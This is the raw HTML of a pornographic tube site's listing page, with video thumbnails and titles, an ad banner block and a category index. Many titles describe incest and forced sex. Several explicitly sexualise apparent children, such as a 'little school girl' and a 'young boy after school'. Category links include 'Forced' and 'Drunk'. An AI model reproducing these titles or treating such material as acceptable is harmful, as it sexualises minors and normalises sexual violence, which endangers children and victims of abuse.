                                <img data-sg="38a1a5b2dd5b32ad" src="/thumbs/245/4080724925010883245_0.jpg" alt="real mom fucked son and gets cum on face" width="300" height="225">
                                <p>real mom fucked son and gets cum on face</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:56</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856895548932349/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c75155d7c0fd" src="/thumbs/349/1892856895548932349_0.jpg" alt="Masturbation Contest Between Teen and Not Her Mother" width="300" height="225">
                                <p>Masturbation Contest Between Teen and Not Her Mother</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:03</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640483452074/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10ec42c4aa" src="/thumbs/74/3824942640483452074_0.jpg" alt="Daddy punishing his boy Sir Philippe&#039_s way: No taboos, No limits..." width="300" height="225">
                                <p>Daddy punishing his boy Sir Philippe&#039_s way: No taboos, No limits...</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:45</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852732916837688/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb970072d38" src="/thumbs/688/2705852732916837688_0.jpg" alt="Naked Japanese man cock jerking" width="300" height="225">
                                <p>Naked Japanese man cock jerking</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:10</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637226302234/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed102a1e9b1a" src="/thumbs/234/3824942637226302234_0.jpg" alt="Big Tit Tinder Teen Sister Parts 1-5" width="300" height="225">
                                <p>Big Tit Tinder Teen Sister Parts 1-5</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 13:56</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637237786491/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed102acdd77b" src="/thumbs/491/3824942637237786491_0.jpg" alt="son forced her mom" width="300" height="225">
                                <p>son forced her mom</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:10</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639865506161/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10c76da971" src="/thumbs/161/3824942639865506161_0.jpg" alt="Pervert father forced little school girl to fuck after class" width="300" height="225">
                                <p>Pervert father forced little school girl to fuck after class</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 13:36</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/14419417861945896674/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c81c1025e9352ee2" src="/thumbs/674/14419417861945896674_0.jpg" alt="Naughty Teen Bonnie Grey Sucks Daddy's Cock" width="300" height="225">
                                <p>Naughty Teen Bonnie Grey Sucks Daddy's Cock</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 15:18</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482544980051406/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe2511bd4c5ce" src="/thumbs/406/1426482544980051406_0.jpg" alt="sex party and teen jerk off encouragement hd All dudes want to do" width="300" height="225">
                                <p>sex party and teen jerk off encouragement hd All dudes want to do</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733609779773/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb99954a23d" src="/thumbs/773/2705852733609779773_0.jpg" alt="China beautiful little girl eating cock" width="300" height="225">
                                <p>China beautiful little girl eating cock</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 16:36</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482544558062369/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe25102adbb21" src="/thumbs/369/1426482544558062369_0.jpg" alt="Yuna Himekawa Fucked By Old Guy Sizer Fuck Really Cute Teen Baby Face Cutie With Hairy Bush" width="300" height="225">
                                <p>Yuna Himekawa Fucked By Old Guy Sizer Fuck Really Cute Teen Baby Face Cutie With Hairy Bush</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:10</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1892856896903684162/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1a44c751a697a042" src="/thumbs/162/1892856896903684162_0.jpg" alt="Please Daddy" width="300" height="225">
                                <p>Please Daddy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 20:06</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4677983628558335943/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="40eb89533d4fffc7" src="/thumbs/943/4677983628558335943_0.jpg" alt="Step Father's Day Sybian Mission with Squirting & Vina Sky!" width="300" height="225">
                                <p>Step Father's Day Sybian Mission with Squirting & Vina Sky!</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 17:07</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852735233843957/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9fa21e2f5" src="/thumbs/957/2705852735233843957_0.jpg" alt="Chinese Daddy" width="300" height="225">
                                <p>Chinese Daddy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:51</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638709504245/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10828678f5" src="/thumbs/245/3824942638709504245_0.jpg" alt="Nyx&#039;s Pussy Wrecked by Dad and Brother" width="300" height="225">
                                <p>Nyx&#039;s Pussy Wrecked by Dad and Brother</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:28</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639280272947/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a48bb633" src="/thumbs/947/3824942639280272947_0.jpg" alt="Pregnant Japanese Girl with Huge Titties 2: Free Porn 2e - abuserporn.com" width="300" height="225">
                                <p>Pregnant Japanese Girl with Huge Titties 2: Free Porn 2e - abuserporn.com</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:50</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482547741733100/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe251c070b0ec" src="/thumbs/100/1426482547741733100_0.jpg" alt="Teen screaming orgasm compilation xxx Cheerleaders" width="300" height="225">
                                <p>Teen screaming orgasm compilation xxx Cheerleaders</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636764770264/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed100e9c2fd8" src="/thumbs/264/3824942636764770264_0.jpg" alt="Alone With My Slut Teen Daughter Part 1, 2" width="300" height="225">
                                <p>Alone With My Slut Teen Daughter Part 1, 2</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:41</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640753266001/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10fc57cd51" src="/thumbs/1/3824942640753266001_0.jpg" alt="REAL TWINS! One is pregnant" width="300" height="225">
                                <p>REAL TWINS! One is pregnant</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:10</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639498477424/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b18d3f70" src="/thumbs/424/3824942639498477424_0.jpg" alt="Tony didn&#039;t pay me, so I face fucked his mother" width="300" height="225">
                                <p>Tony didn&#039;t pay me, so I face fucked his mother</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:03</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637015039686/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed101d86fec6" src="/thumbs/686/3824942637015039686_0.jpg" alt="Helping My Single Mom Get Ready for A Date Part 4" width="300" height="225">
                                <p>Helping My Single Mom Get Ready for A Date Part 4</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:26</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482544994721052/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe2511cb49d1c" src="/thumbs/52/1426482544994721052_0.jpg" alt="Amateur milf garter No Navy For My Baby" width="300" height="225">
                                <p>Amateur milf garter No Navy For My Baby</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7200902494489167049/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="63eebeaaae4044c9" src="/thumbs/49/7200902494489167049_0.jpg" alt="Daddy Edging to Orgasm" width="300" height="225">
                                <p>Daddy Edging to Orgasm</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:54</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639729781951/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10bf56acbf" src="/thumbs/951/3824942639729781951_0.jpg" alt="real mom" width="300" height="225">
                                <p>real mom</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 0:45</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5608676737306093837/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4dd605c6cb20690d" src="/thumbs/837/5608676737306093837_0.jpg" alt="Tiny Japanese Teen In School Uniform Used & Fucked Hard By Perverted Family - Part 2 ⁄ 2" width="300" height="225">
                                <p>Tiny Japanese Teen In School Uniform Used & Fucked Hard By Perverted Family - Part 2 ⁄ 2</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 55:44</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638599172713/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed107bf2f269" src="/thumbs/713/3824942638599172713_0.jpg" alt="Hairy Teen Brunette Sister Fucked- Joseline Kelly" width="300" height="225">
                                <p>Hairy Teen Brunette Sister Fucked- Joseline Kelly</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:05</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/18008884292291409299/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="f9ec68d943243593" src="/thumbs/299/18008884292291409299_0.jpg" alt="father and daughter explore the boundaries of taboo family porn with gusto. with their homemade videos showcasing the hottest oral and anal sex acts it's no wonder their incest scenes have achieved fame." width="300" height="225">
                                <p>father and daughter explore the boundaries of taboo family porn with gusto. with their homemade videos showcasing the hottest oral and anal sex acts it's no wonder their incest scenes have achieved fame.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1035942236139024648/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="e6067f9a0e3f108" src="/thumbs/648/1035942236139024648_0.jpg" alt="Brother & Sister Play "Never Have I Ever" - Britney Light - Family Therapy" width="300" height="225">
                                <p>Brother & Sister Play "Never Have I Ever" - Britney Light - Family Therapy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 24:11</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734094681663/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9b63ba63f" src="/thumbs/663/2705852734094681663_0.jpg" alt="Grand mother hot" width="300" height="225">
                                <p>Grand mother hot</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:59</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640783642746/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10fe27507a" src="/thumbs/746/3824942640783642746_0.jpg" alt="Uncle With teen" width="300" height="225">
                                <p>Uncle With teen</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:08</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/13910866518678849606/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="c10d536553ba4846" src="/thumbs/606/13910866518678849606_0.jpg" alt="russian homemade incest porn captures real family taboos in nasty xxx scenes." width="300" height="225">
                                <p>russian homemade incest porn captures real family taboos in nasty xxx scenes.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8491527204954865580/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="75d7f700bbe67fac" src="/thumbs/580/8491527204954865580_0.jpg" alt="82 years old mom stepson fucked" width="300" height="225">
                                <p>82 years old mom stepson fucked</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:24</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639841684345/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10c6022b79" src="/thumbs/345/3824942639841684345_0.jpg" alt="Naughty Step Brother Free Blowjob Porn abuserporn.com" width="300" height="225">
                                <p>Naughty Step Brother Free Blowjob Porn abuserporn.com</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640435763251/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10e96b1833" src="/thumbs/251/3824942640435763251_0.jpg" alt="Helping My Single Mom Get Ready for A Date Series" width="300" height="225">
                                <p>Helping My Single Mom Get Ready for A Date Series</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:08</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640154091313/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10d8a11f31" src="/thumbs/313/3824942640154091313_0.jpg" alt="Old man Warming up my young pussy and cums in my mouth I swallow it" width="300" height="225">
                                <p>Old man Warming up my young pussy and cums in my mouth I swallow it</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:09</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6203099344697481125/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="5615d5fd1326d7a5" src="/thumbs/125/6203099344697481125_0.jpg" alt="dick, xxx and 69 position - amateur wives enjoying rough taboo." width="300" height="225">
                                <p>dick, xxx and 69 position - amateur wives enjoying rough taboo.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8909323507286288488/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7ba44686b8d62868" src="/thumbs/488/8909323507286288488_0.jpg" alt="yimingcuriosity 依鸼 - i begged my friend to come and fuck me / asmr teen chinese dirty talk asian pov" width="300" height="225">
                                <p>yimingcuriosity 依鸼 - i begged my friend to come and fuck me / asmr teen chinese dirty talk asian pov</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:29</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733574924409/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb99740c879" src="/thumbs/409/2705852733574924409_0.jpg" alt="GrandpasFuckTeens Naughty Schoolgirl Step-Daughter Punished" width="300" height="225">
                                <p>GrandpasFuckTeens Naughty Schoolgirl Step-Daughter Punished</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:01</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636656957445/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10082f1805" src="/thumbs/445/3824942636656957445_0.jpg" alt="Mature Wife Convinces Young Boy To Fuck" width="300" height="225">
                                <p>Mature Wife Convinces Young Boy To Fuck</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:15</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638603401862/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed107c337a86" src="/thumbs/862/3824942638603401862_0.jpg" alt="Gay sexy daddy sleeping naked Dudes Have Anal Sex In-Town" width="300" height="225">
                                <p>Gay sexy daddy sleeping naked Dudes Have Anal Sex In-Town</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:03</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734577381879/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9d30111f7" src="/thumbs/879/2705852734577381879_0.jpg" alt="Shopping with Friends Mother # 2" width="300" height="225">
                                <p>Shopping with Friends Mother # 2</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:18</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/76281120308912173/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="10f01465714e02d" src="/thumbs/173/76281120308912173_0.jpg" alt="Mother having fun with son" width="300" height="225">
                                <p>Mother having fun with son</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 22:08</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482546618351022/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe2517d7b3dae" src="/thumbs/22/1426482546618351022_0.jpg" alt="GERMAN MILF TEACHER JANE FUCK WITH YOUNG BOY AFTER SCHOOL" width="300" height="225">
                                <p>GERMAN MILF TEACHER JANE FUCK WITH YOUNG BOY AFTER SCHOOL</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 13:33</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1308926722390671834/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="122a3deb451cc1da" src="/thumbs/834/1308926722390671834_0.jpg" alt="incezt - real father and daughter homemade incezt - 2019 family porn videos - 3d incest porn pics" width="300" height="225">
                                <p>incezt - real father and daughter homemade incezt - 2019 family porn videos - 3d incest porn pics</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733536530176/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb994f6ef00" src="/thumbs/176/2705852733536530176_0.jpg" alt="Chinese Daddy" width="300" height="225">
                                <p>Chinese Daddy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852733806843684/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9a5139724" src="/thumbs/684/2705852733806843684_0.jpg" alt="Father-In-Law Fuck Daughter" width="300" height="225">
                                <p>Father-In-Law Fuck Daughter</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:45</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734285580284/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9c19c87fc" src="/thumbs/284/2705852734285580284_0.jpg" alt="Big natural Tit Milf fuck hairy pussy from friend of her son" width="300" height="225">
                                <p>Big natural Tit Milf fuck hairy pussy from friend of her son</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 14:26</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639633338560/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b99710c0" src="/thumbs/560/3824942639633338560_0.jpg" alt="bathtime with my mother - MOTHERYES.COM" width="300" height="225">
                                <p>bathtime with my mother - MOTHERYES.COM</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 20:10</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7120044626634774199/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="62cf7add437e96b7" src="/thumbs/199/7120044626634774199_0.jpg" alt="anal and oral sex between family members." width="300" height="225">
                                <p>anal and oral sex between family members.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:29</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637185648721/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1027b24851" src="/thumbs/721/3824942637185648721_0.jpg" alt="Hot StepSis Gets Pounded By her Brother (tubewild.com)" width="300" height="225">
                                <p>Hot StepSis Gets Pounded By her Brother (tubewild.com)</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:36</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
      
                    
                </div>
                
                
                
                
                
                <div class="more">
                    <a href="/en/index/popular/2/" target="_self"><i class="far fa-caret-square-right"></i></a>
                </div>
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
                
                
                <h2>All Categories</h2>
                
                
                
                <ul class="list-1">
                      
                    <li>
                        <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4049</span>
                            <i class="far fa-square"></i> Amateur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2750</span>
                            <i class="far fa-square"></i> Anal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1087</span>
                            <i class="far fa-square"></i> Asian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 273</span>
                            <i class="far fa-square"></i> Aunt
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5755</span>
                            <i class="far fa-square"></i> Blowjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1522</span>
                            <i class="far fa-square"></i> Brother
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1259</span>
                            <i class="far fa-square"></i> Brother Sister
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 701</span>
                            <i class="far fa-square"></i> Couple
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 439</span>
                            <i class="far fa-square"></i> Cuckold
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1724</span>
                            <i class="far fa-square"></i> Dad
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 4759</span>
                            <i class="far fa-square"></i> Daddy
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2928</span>
                            <i class="far fa-square"></i> Daughter
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 110</span>
                            <i class="far fa-square"></i> Drunk
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7798885/Father/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1122</span>
                            <i class="far fa-square"></i> Father
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 445</span>
                            <i class="far fa-square"></i> Father Daughter
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 97</span>
                            <i class="far fa-square"></i> Father Son
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 888</span>
                            <i class="far fa-square"></i> First Time
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1316</span>
                            <i class="far fa-square"></i> Forced
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 846</span>
                            <i class="far fa-square"></i> Grandpa
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1197</span>
                            <i class="far fa-square"></i> Granny
                        </a>
                    </li>                    
                                         
                      
